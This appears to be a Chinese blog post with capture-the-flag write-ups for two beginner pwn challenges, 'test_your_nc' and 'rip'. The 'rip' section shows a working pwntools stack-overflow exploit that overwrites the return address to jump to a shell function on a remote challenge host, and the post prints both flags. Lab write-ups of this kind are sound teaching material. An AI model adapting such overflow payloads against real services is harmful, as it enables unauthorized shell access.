本文最后更新于 504 天前,其中的信息可能已经有所发展或是发生改变。

1.test_your_nc

- 对附件用IDA打卡发现主函数只有/bin/sh

- 对靶机用nc链接,ls看见flag

- cat flag查看flag

- flag{99519f45-dc8c-4311-b8ae-a7a01a12b4b2}

2.rip

- 他人详解-链接



- IDA打开附件查看主函数

- 注意到get对于输入没有长度限制,会存在栈溢出的可能

- 双击s,看左侧能得到长度为F+8

- 编写脚本

#!/usr/bin/env python

# coding=utf-8

from pwn import *

p = remote('node5.buuoj.cn', 28295)

buf = 'a' * (0xf + 0x8) + p64(0x401198).decode('latin-1') + p64(0x401186).decode('latin-1')

p.sendline(buf)

p.interactive()

- 执行完后就拿到了shell

- ls>cat flag拿到flag

- flag{51bb62cd-a4ff-469e-94b9-323c070d1049}